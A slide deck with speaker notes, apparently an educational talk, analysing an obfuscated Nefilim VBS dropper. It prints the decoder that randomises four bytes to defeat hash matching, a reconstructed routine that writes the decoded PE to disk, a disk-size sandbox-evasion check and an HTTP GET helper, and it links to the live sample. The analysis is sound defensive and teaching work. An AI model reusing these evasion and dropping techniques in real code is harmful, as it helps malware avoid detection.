Slide 1
Polymorphism in the Nefilim Dropper

Slide 2
whoami; goals;
Mark Embrich:
A SecOps person, have been a: Network Admin, Systems Admin, SOC Analyst, Incident Responder, Threat Hunter, Malware Analyst
Goals:
I hope to inspire people who don't currently do malware analysis to give it a try. (The polymorphism thing is just a hook.)

Slide 3
Polymorphism Definition
Wikipedia:
In computing, polymorphic code is code that uses a polymorphic engine to mutate while keeping the original algorithm intact - that is, the code changes itself every time it runs, but the function of the code (its semantics) will not change at all.
https://en.wikipedia.org/wiki/Polymorphic_code
Notes:
That's not exactly what we have here in this sample today.

Slide 4
Skip to the end - the Polymorphism
sha256 of dropped files:
77E706F98B1E4FE48A4A1631B27529DC587AEAB2D187322439D3B5A726DA2F80 - VirusTotal knows this hash
55F708DD57AD1586C8D26E658FD2FD33EEEB9466E2B110089F0733E9F0349F41 - not known
F9E1D72F07E33068A1B5EC9FF2D1F2D1BF33E154C12B231335EC7E0AFB1A17EE - not known
79C595E42F4C6D00B02E45359C12B52AA7238DF24B4BC308FE1BD60EE6AC1710 - not known
Notes:
These hashes are the result of running the dropper function 4 times.

Slide 5

VirusTotal knows the hash
The first time I generated the file, it resulted in sha256 hash:
77E706F98B1E4FE48A4A1631B27529DC587AEAB2D187322439D3B5A726DA2F80
Notes:
I was actually expecting to not find the hash due to the polymorphic feature

Slide 6

Hashes are at the bottom of the Pyramid of Pain
Notes:
More on the Pyramid of Pain: http://detect-respond.blogspot.com/2013/03/the-pyramid-of-pain.html
This is one example of why the file hashes appear at the bottom of the Pyramid of Pain

Slide 7
How do we get a different File Hash on each run?
for myArrayAddress = myArrayStart to myArrayEnd
Randomize
if myInput(myArrayAddress) = 999999 Then
myReturnValue = myReturnValue & ChrW(Int((myOne-myNine+1)*Rnd+myNine))
Else
myReturnValue = myReturnValue & ChrW(myInput(myArrayAddress) - 7)
End if
Next
Notes:
This FOR loop contains the code that causes the variation in the dropped files.
The key things are "Randomize", the IF statement and the "Rnd" function.
Let's look into these things.
Note that I have done some editing to make the code more readable

Slide 8
Sidebar #1 - Rnd
'Randomize
wscript.echo(Rnd)
Note that Randomize is commented out for this example:
>cscript rnd1.vbs //x
0.7055475
>cscript rnd1.vbs //x
0.7055475
Without Randomize, we get the same value every time. Also note 7 decimal places (we'll come back to this later)
Notes:
https://www.w3schools.com/asp/func_rnd.asp
The Rnd function returns a random number. The number is always less than 1 but greater or equal to 0

Slide 9
Sidebar #1 - continued
If we enable "Randomize", we get different values each time we run:
>cscript rnd1.vbs //x
0.6858332
>cscript rnd1.vbs //x
0.8016779
>cscript rnd1.vbs //x
0.1454889

Slide 10
The If clause - how we create some randomness
Randomize
if myInput(myArrayAddress) = 999999 Then
myReturnValue = myReturnValue & ChrW(Int((-7)*Rnd+myNine))
—------------------------
our possible range of values:
if Rnd = 0, we get 9
if Rnd = 0.9999999, we get 2.0000007, which becomes 2 due to Int()
so our range of values is from 2 to 9
Notes:
The key point here is that if the value "999999" occurs in the array that is passed into the function, the function returns a randomized integer value between 2 and 9.
remember Rnd means a value:
less than 1
greater than or equal to 0
So our possible range of values:
if Rnd = 0, we get 9
if Rnd = 0.9999999, we get 2.0000007, which becomes 2 due to Int()
so our range of values is from 2 to 9

Slide 11
So where does 999999 occur?
xaCQ = Array(15,8,138,201,20,22,190,76,259,<<<snipped>>>,73,136,201,
77,262,262,262,242,10,146,92,999999,999999,999999,999999,7,146,76,
255,145,223,
—---------------
So here's what we now know:
at some point in the file, there are 4 random-ish values between 0x02 and 0x09
Notes:
999999 only occurs in this one array throughout the entire VBS file (other than the IF statement).
I snipped the output there because later we will want to know the values before and after the 999999 values.

Slide 12
Sidebar #2 - The Maths - How polymorphic is it?
A range of 2 to 9, that's 8 unique values
4 of them in a row means 8^4, which is 4096
But there's an asterisk… The only way we get a 9 value is if Rnd returns a 0
But given that Rnd returns 7 places to the right of the decimal, it is extremely unlikely to return 0
Say Rnd returns the smallest non-zero value possible, 0.0000001, the IF statement returns an 8 value:
Int((0.0000001 * -7) + 9)
Int(-0.0000007 + 9)
Int(8.9999993)
So chances of receiving a 9 value are 1 in 10,000,000
7^4 == 2401
Notes:
https://www.w3schools.com/asp/func_int.asp ← Int() doesn't round, it just returns the integer portion of the value.

Slide 13
How to find this sample -- so you can do it too
Search for "Russian Dolls VBS Obfuscation", this article from sans.edu:
https://isc.sans.edu/diary/Russian+Dolls+VBS+Obfuscation/27494
Xavier Mertens uploaded this sample to MalwareBazaar:
https://bazaar.abuse.ch/sample/2def8f350b1e7fc9a45669bc5f2c6e0679e901aac233eac63550268034942d9f/
** Remember the Nesting Dolls thing, we'll call back to this at the end.

Slide 14
How do we get there? A first look at the VBS
'a
REM prolific instrument Palermo, 7053240 Hattiesburg warden Burch Artemis premise besotted phosphorus miterwort seaworthy ipecac. superstition salesgirl headstand bladder ninebark gully Marlborough Pollard gabbro Moriarty Holloway deal tern Judson royalty torsion market, ratiocinate presentation gridlock hilt incapacity Morristown tyrosine cerebral Montevideo aloof comprehensive low Delaney Muir flourish, beplaster therapeutic
rUM = Array(84,97,151,7,10,7,7,7,11,7,7,7,262,262,7,7,191,7,7,7,7,7,7,7,71,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,15,8,7,7,21,38,193,21,7,187,16,212,40,191,8,83,212,40,91,111,112,122,39,119,121,118,110,121,104,116,39,106,104,117,117,118,123,3<<<snipped>>>,7,7,7,7,7,7)
Notes:
The code consists of 693 lines, some of them very very long, here is a glimpse of what we see at the very beginning of the file.
In Yellow, we see the single quote -- the single quote is a comment
In Green, we see "REM" -- another way of denoting a comment
In Blue, we see an assignment -- where we are assigning an array of values to a variable named "rUM"
We know the comment lines do nothing, we can just get rid of them…
But why put them in at all?

Slide 15
How much of it is just comments?
$ wc -l dropper.vbs
692 dropper.vbs
$ grep -v ^"'" dropper.vbs | grep -v ^REM > dropper1.vbs
$ wc -l dropper1.vbs
629 dropper1.vbs
Notes:
I wanted to take a screenshot of the whole VBS in a text editor with highlighting for the comments, but that turned out to not be feasible -- copy/paste into Google Docs resulted in a 476 page document.

Slide 16

That's still a huge file, where do we start?
Notes:
hmm.. almost every line is an assignment, but we see an "execute" line.
I wonder how much of the code is just assignments?
$ grep -E '= Array|=Array' dropper1.vbs | wc -l
556

Slide 17
Let's separate the Assignments from the rest of the code
$ grep -E '= Array|=Array' dropper1.vbs > assigns.vbs
$ grep -v -E '= Array|=Array' dropper1.vbs > dropper2.vbs
$ wc -l assigns.vbs dropper2.vbs
556 assigns.vbs
73 dropper2.vbs
629 total

Slide 18
What's left over? Hold on, more comments to get rid of
execute(limpet(rSltLvql)):
execute(limpet(fAsKosm)):' animism portrayal Hegelian southeast sourdough, cloister, 4058847 conductor league, ham bouillabaisse pentatonic. 1325644 aspire, gratuity. 7384074 Eduardo. saucy couple thought. vicar Quakeress glide wish glutamic typology servomechanism invocate tong elicit Lois cede taxonomic Egypt Nazi copter surveyor venal junction layette isinglass. intent centaur coachwork equanimity gargantuan salvageable651 woodland eave strongroom eluate
execute(limpet(yEE)):REM stubby conclude flowchart son dachshund Carboniferous hindquarters disburse Euclidean Scheherazade sediment chase dying wage event644 k psi decapitate barricade. 6147803 boast Chaucer chance
execute(limpet(rgmzwbIle)):
execute(limpet(GVRjBk)):
execute(limpet(HUYcmaiVH)):
execute(limpet(zwGzBJ)):
execute(limpet(VImQhn)):
execute(limpet(ApqG)):
execute(limpet(HHSutZ)):REM Bela, Olivetti falsetto inflexible retaliatory character, McKinney horsemen raffia Halifax, 1546854 striate herbivore tolerable course Betty super crummy824 tamarack783 Mohammedan Rhea
execute(limpet(anyaxMfVI)):
execute(limpet(WRY)):
execute(limpet(VTGBqYZh)):REM crux. Bantus bilinear gosh kinematic Sutherland Shylock84 shear featherweight278 Rankine, Crandall pseudonymous40 Ehrlich ectopic disburse914 deducible, 3114434 preclude stickleback gem funk475 Vella559 antisemitic inharmonious birefringent Blumenthal948. 3362671
execute(limpet(hgSa)):
Function limpet(hmx)
chivalrous=1:pbI=9
KONQLa = lbound(hmx)
OOSUF = ubound(hmx)

Slide 19
Let's try that again, What does the code look like?
execute(limpet(rSltLvql)):
execute(limpet(fAsKosm)):
execute(limpet(yEE)):
execute(limpet(rgmzwbIle)):
execute(limpet(GVRjBk)):
execute(limpet(HUYcmaiVH)):
execute(limpet(zwGzBJ)):
execute(limpet(VImQhn)):
execute(limpet(ApqG)):
execute(limpet(HHSutZ)):
execute(limpet(anyaxMfVI)):
execute(limpet(WRY)):
execute(limpet(VTGBqYZh)):
execute(limpet(hgSa)):
Function limpet(hmx)
chivalrous=1:pbI=9
KONQLa = lbound(hmx)
OOSUF = ubound(hmx)
<<< snipped >>>
execute(limpet(tbSE)):
execute(limpet(SEFHujyIz)):
execute(limpet(idmIdh)):
execute(limpet(twYte)):
ELvv
QSV
Zme
numb
TdJb
RGOD
bRDW
tawny
baronial
PRJh
ERa
Notes:
hmm… limpet() in every line, until we hit "Function limpet()"
I snipped out the rest of function limpet() because we will see that soon, I wanted to show the rest of the code.
To not theat after all of the "execute(limpet()", we have a bunch of commands

Slide 20
WTF is limpet?
Function limpet(hmx)
chivalrous=1:pbI=9
KONQLa = lbound(hmx)
OOSUF = ubound(hmx)
for judicious = KONQL to OOSUF
Randomize
if hmx(judicious) = 999999 Then
Talmud = Talmud & ChrW(Int((chivalrous-pbI+1)*Rnd+pbI))
Else
Talmud = Talmud & ChrW(hmx(judicious) - (((5965 - (12 - 6.0)) - 292.0) - 5660.0))
End if
Next
limpet = Talmud
End Function
Notes:
hmm… why is there just one function?
Actually there are a lot of functions -- remember all those lines at the end that were just one word? Those are all functions.
So why is limpet() on it's own like that?
Turns out limpet() is the decoder function, it needs to be in plain text because it can't decode itself.
Yellow is just denoting that limpet is a function
Green is our key things to creating the polymorphism
Blue is the thing that triggers the polymorphism

Slide 21
limpet() - setup
Function limpet(hmx)
chivalrous=1:pbI=9
KONQLa = lbound(hmx)
OOSUF = ubound(hmx)
Function myDecoder(myInput)
myOne=1
myNine=9
myArrayStart=lbound(myInput)
myArrayEnd=ubound(myInput)
Notes:
chivalrous is set to the value 1;
pbl is set to the value 9;
KONQLa … what does "lbound()" do?
https://www.w3schools.com/asp/func_lbound.asp
The LBound function returns the smallest subscript for the indicated dimension of an array.
Meaning KONQLa gets the address of the first element in the array… the start of the array
https://www.w3schools.com/asp/func_ubound.asp
The UBound function returns the largest subscript for the indicated dimension of an array.
OOSUF gets the address of the last element in the array… the end of the array

Slide 22
limpet() - for loop
for judicious = KONQL to OOSUF
Randomize
if hmx(judicious) = 999999 Then
Talmud = Talmud & ChrW(Int((chivalrous-pbI+1)*Rnd+pbI))
Else
Talmud = Talmud & ChrW(hmx(judicious) - (((5965 - (12 - 6.0)) - 292.0) - 5660.0))
End if
Next
Notes:
Let's skip the If..Then for now, just look at the for loop,
We have a loop from the start of the array to the end of the array and we do this "Randomize" thing…
https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/rnd-function
Randomize is used with the Rnd function.
By default Rnd returns a number less than 1 but greater or equal to 0, but would return the same number every time…
Unless you specify Randomize -- with Randomize you will get a different value each time Rnd is run.

Slide 23
The If clause - how we create some randomness
Randomize
if myInput(myArrayAddress) = 999999 Then
myReturnValue = myReturnValue & ChrW(Int((-7)*Rnd+myNine))
—------------------------
our possible range of values:
if Rnd = 0, we get 9
if Rnd = 0.9999999, we get 2.0000007, which becomes 2 due to Int()
so our range of values is from 2 to 9
Notes:
We saw this slide before in the beginning.
The key point here is that if the value "999999" occurs in the array that is passed into the function, the function returns a randomized integer value between 2 and 9.
remember Rnd means a value:
less than 1
greater than or equal to 0
So our possible range of values:
if Rnd = 0, we get 9
if Rnd = 0.9999999, we get 2.0000007, which becomes 2 due to Int()
so our range of values is from 2 to 9

Slide 24
The Else clause
Else
Talmud = Talmud & ChrW(hmx(judicious) - (((5965 - (12 - 6.0)) - 292.0) - 5660.0))
-------------------
We can replace the equation there by doing the math, it becomes:
myReturnValue = myReturnValue & ChrW(myInput(myArrayAddress) - 7)
Couple of things to note here:
ChrW() means we are taking an integer value and converting to a character
-7, hmm… remember seeing a lot of "7" values in the arrays?
Notes:
The Else clause is the "normal" case -- how to decode the regular content. (Rather than the polymorphic content.)

Slide 25

Sidebar #3 - a glance at the values in the arrays
Notes:
We do have a lot of "7" values and note nothing much larger than 255, so we can pretty much guess that we are dealing with ascii values like you'd find on asciitable.com

Slide 26
Summary of myDecoder()
We pass an Array of values to myDecoder(),
Loop through the Array,
If the integer value is "999999", we generate a random value between 2 and 9.
Else
Take each integer value, subtract 7
Convert that integer value to a character
Return the modified array

Slide 27
Sidebar #4 - Let's manually decode a few
Our first "execute" looks like this:
execute(limpet(rSltLvql)):
---------------------------------
The first array, rSltLvql looks like this:
rSltLvql=Array(77,124,117,106,123,112,118,117

Slide 28
Sidebar #4 continued - first two values
rSltLvql=Array(77,124,117,106,123
-------------------
We take the 77 value, subtract 7 == 70
Lookup 70 at asciitable.com == "F"
myReturnValue=("F")
------------------
Second value 124, subtract 7 == 117
Lookup 117 at asciitable.com == "u"
myReturnValue=("Fu")
------------------
hahaha… of course you were thinking the first word decodes to "Function" right?

Slide 29
Manually is way too slow, but it's a good confirmation
Remember that I used grep to pull all of the assignments (the arrays) and put them into a separate file?
We can take those assignment statements and add our myDecoder() function and call it with a couple of lines of code:
-----------------------
myTest1=myDecoder(rSltLvql)
wscript.echo(myTest1)

Slide 30

Run it with wscript
>wscript test1.vbs //x

Slide 31

WTF? more comments?
Notes:
Sorry, I know that's too small to read, but we can see the single quotes and REM lines.
Let's get rid of those, then take another look.

Slide 32

hmm… SaveToFile
Notes:
The key things here are highlighted in Yellow.
We create an ADODB.Stream object
Do some stuff, then ".SaveToFile"
The Green stuff is interesting too… the ThreatActors appear to have included debug logging in their code.
I guess "F_DROPPED" means "file dropped"

Slide 33

Let's look at that For loop
Note there are actually over 500 things in that array, I jut have word wrap off so we can see the code better.
So what's going on here is we are looping through the 538 elements of that array, sending each element to our decoder function, and storing the output (.WriteText)

Slide 34

So what's in rUM?
Notes:
That first element is just one of the arrays… How much do you want to bet that those first 2 characters are "MZ"?

Slide 35

Let's decode it - Take #1, failed
myTest1=myDecoder(rUM)
wscript.echo(myTest1)
—----------
Notes:
So what happened here? I'm guessing wscript printed what it could, "MZ", but then ran into many unprintable characters, so it gave up after "MZ".
But "MZ" is a great sign for us right? Means we are writing a PE (Portable Executable) file
I included this slide because I want you to know that there are a lot of "failures" along the way.

Slide 36
Let's decode it - Take #2 - Use their code
Function my_f_dropper()
Dim myOutput:
Set myOutput = CreateObject("ADODB.Stream")
With myOutput
.Type = 2
.Charset = "ISO-8859-1"
.Open()
For Each codeposit in Array(rUM, dPO, XRbN, <<<snipped>>>, zhcBS, yOFY, fPn, qPPJ)
.WriteText myDecoder(codeposit)
Next
.Position = 0
.SaveToFile "C:\Users\john\Downloads\samples\20211129_nefilim\" + "droppedFile1.txt", 2
.Close
End With
End Function
my_f_dropper()

Slide 37

What does the output look like?
Notes:
We do find the file hash on virustotal:
https://www.virustotal.com/gui/file/77e706f98b1e4fe48a4a1631b27529dc587aeab2d187322439d3b5a726da2f80

Slide 38
So I ran it a few more times
File#2: 55F708DD57AD1586C8D26E658FD2FD33EEEB9466E2B110089F0733E9F0349F41 – Not found in VirusTotal
File#3: F9E1D72F07E33068A1B5EC9FF2D1F2D1BF33E154C12B231335EC7E0AFB1A17EE – Not found in VirusTotal
File#4: 79C595E42F4C6D00B02E45359C12B52AA7238DF24B4BC308FE1BD60EE6AC1710 – Not found in VirusTotal
Notes:
This is what I mean by "polymorphic feature" of the dropper – it generates a dropped file with a different file hash each time, but the dropped file is functionally the same

Slide 39

What about ImpHash?
Notes:
Searching VirusTotal for that Imphash returned 0 hits – which is weird, since we are looking at 1 sample right now.
But that's ok, we can search elsewhere

Slide 40

MalwareBazaar knows that ImpHash
Notes:
MalwareBazaar has 26 hits, all received between 2021-06-02 to 2021-06-03.
That top sample that starts with 77e7… is the hash of the file that VirusTotal knows (our first sample).

Slide 41
Sidebar #5 - wtf is ImpHash?
Mandiant has an excellent explanation of imphash and how to use it here: https://www.mandiant.com/resources/tracking-malware-import-hashing
One unique way that Mandiant tracks specific threat groups' backdoors is to track portable executable (PE) imports. Imports are the functions that a piece of software (in this case, the backdoor) calls from other files (typically various DLLs that provide functionality to the Windows operating system). To track these imports, Mandiant creates a hash based on library/API names and their specific order within the executable. We refer to this convention as an "imphash" (for "import hash").
Notes:
For deeper explanation of how an imphash is calculated, check out this article: https://malcomvetter.medium.com/defeating-imphash-fb7cf0183ac

Slide 42

Sidebar #5 - What is an Import?
Notes:
Say you are the ThreatActor, and you need to find a way to write a file to disk.
Are you going to write the code to manipulate the file system?
Or do you want to just use the functions Microsoft provides through API calls?
Using the functions Microsoft provides is the action of "importing" those functions.
So rather than writing code to store bytes to disk, you can just call the "WriteFile" function from kernel32.dll
This article is pretty fantastic at explaining how we can use these imports to kind of guess the functionality of a PE file: https://medium.com/mrx-007/basic-static-analysis-of-malware-and-common-dll-ef9455d49968

Slide 43

Sidebar #5 - What does it import?
Notes:
Well, it imports a lot of stuff, 108 functions identified by PEStudio.
Note that PEStudio identified ws2_32.dll as dangerous – thus the red lettering

Slide 44
Sidebar #5 - what is the "connect" function?
// Connect to server.
iResult = connect(ConnectSocket, (SOCKADDR *) & clientService, sizeof (clientService));
if (iResult == SOCKET_ERROR) {
wprintf(L"connect function failed with error: %ld\n", WSAGetLastError());
iResult = closesocket(ConnectSocket);
if (iResult == SOCKET_ERROR)
wprintf(L"closesocket function failed with error: %ld\n", WSAGetLastError());
WSACleanup();
return 1;
}
Notes:
This is an example of how to use connect from Microsoft: https://docs.microsoft.com/en-us/windows/win32/api/Winsock2/nf-winsock2-connect
This doc explains more about the ws2_32.dll functions:
https://docs.microsoft.com/en-us/windows/win32/winsock/winsock-functions
A really fantastic article on "Basic Static Analysis": https://nasbench.medium.com/malware-analysis-techniques-basic-static-analysis-335a7286a176
—--------------
This is probably a poor example of the connect() function because it looks quite complex.
The point is the connect() function creates a network connection

Slide 45
Sidebar #5 - Conclusions on Imports and ImpHash
108 Imported functions - should be a good enough sample size to give us a fairly unique ImpHash (Think of the ImpHash of a file that had 0 imports)
4 DLLs imported: kernel32.dll, user32.dll, ws2_32.dll, comctl32.dll
Interesting imports include:
connect from ws2_32.dll
WriteFile, CreateFileW, CreateFileA from kernel32.dll
LoadLibraryExW from kernel32.dll
We can guess that the dropped file will:
Write a new file to disk
Run a DLL
Create a network connection
Notes:
More info on LoadLibraryExW: (in summary, LoadLibraryExW is used to load up and run a DLL)
https://docs.microsoft.com/en-us/windows/win32/api/libloaderapi/nf-libloaderapi-loadlibraryexw
Example of LoadLibraryExW used in malware:
https://www.avira.com/en/blog/coinloader-a-sophisticated-malware-loader-campaign

Slide 46
So what's different in the 4 files?
We have 4 files with 4 different file hashes, can we find what's different?
Yes, absolutely – we could figure out the regex for 4 random values between 0x02 and 0x09…
Or we could look for the static values around our 4 random values
Remember this bit of code?
—-------------------
xaCQ = Array(15,8,138,201,20,22,190,76,259,<<<snipped>>>,73,136,201,
77,262,262,262,242,10,146,92,999999,999999,999999,999999,7,146,76,
255,145,223,
—------------------
We can search for the orange highlighted stuff:
0xFF, 0xFF, 0xFF, 0xEB, 0x03, 0x8B, 0x55

Slide 47




The 4 Random Values
Notes:
We can see the 4 random values occur at the same location in each file.
We see that each value is between 2 and 9 – but we don't actually see any 9 values – remember "the maths" slide, a 9 is going to be exceedingly rare (1 in 10 million)

Slide 48
What else does this VBS do?
So far we have only looked at 1 out of 17 obfuscated blocks of code.
They could be functions, could be other stuff.
For example:
execute(limpet(fAsKosm))
Which starts like this:
fAsKosm=Array(77,124,117,106,123,112,118,117,39,76,83,125,125,47,48,17,78,...

Slide 49
fAsKosm - Check size of the hard drive
Set judiciouslItems = setupService.ExecQuery("Select * from Win32_LogicalDisk")
For Each inhwg In judiciouslItems
Ppli = Ppli + Int(inhwg.Size / (39 + ((22 + (-17.0)) + (1073741782 - 2.0))))
' myDiskSizeGB = myDiskSize + Int(myDisk.Size / 1073741824
Next
If round(Ppli) < (((7 + 27.0) + (-19.0)) + (6208 - 6173.0)) Then
' If round(myDiskSizeGB) < 50
GewqX("DEBUG: FS_FCH - False")
Ldj

Slide 50
sidebar #6 - wtf is Ldj?
Function Ldj()
If (InStr(WScript.ScriptName, cStr(82984)) > 0 And ucMHV = 0) Then
MsgBox("DEBUG: SANDBOX PUSH")
Else
DlAMe("-")
nimbus
WScript.Quit
End If
End Function
Notes:
In Red, we see a weird condition for our IF statement –
If the script name contains "82984", then we pop up a message box
Else we run 2 more functions and quit.
Turns out the Threat Actors built in some testing – when they are testing the script, they name it something like "sample82984.vbs".
But we want to find out what DIAMe() and nimbus do

Slide 51
Sidebar #6 - wtf is DlAMe()? - Sends an HTTP GET
Function DlAMe(vertebrate)
on error resume next
Dim thrombosis: Set thrombosis = CreateObject("MSXML2.ServerXMLHTTP.6.0")
thrombosis.setOption(2) = ((44 + 13108.0) - (988 - (4853 - 3961.0)))
thrombosis.Open "GET", vertebrate, False
thrombosis.setRequestHeader "User-Agent", "Mozilla/4.0"
thrombosis.Send
End Function
Notes:
So DlAMe() does an HTTP GET request… hmm but to where?
The passed value "vertebrate" is the value that holds the URL that we send the GET request to.
In our case, "-" was sent, so the HTTP GET will fail
